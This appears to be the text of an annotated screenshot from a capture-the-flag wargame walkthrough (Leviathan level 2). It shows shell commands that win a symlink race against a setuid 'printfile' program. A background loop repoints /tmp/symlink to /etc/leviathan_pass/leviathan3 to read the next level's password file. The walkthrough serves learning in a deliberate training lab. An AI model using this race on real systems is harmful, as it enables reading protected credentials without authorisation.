 Ubuntu
leviathan2@gibson:~$ touch /tmp/symlink
leviathan2@gibson:~$ for i in {1..100}; do ./printfile /tmp/symlink >>/tmp/leviathan2-output; done
read the file by
dereferencing the symlink
and store output to
leviathan2-output
Ubuntu
leviathan2@gibson:~$ while true; do ln -sf /tmp/leviathan2-tmp /tmp/symlink; ln -sf /etc/leviathan_pass/leviathan3 /tmp/symlink; done &
bypass the check
create a symlink
to leviathan3's
password file
create infinite loop in
background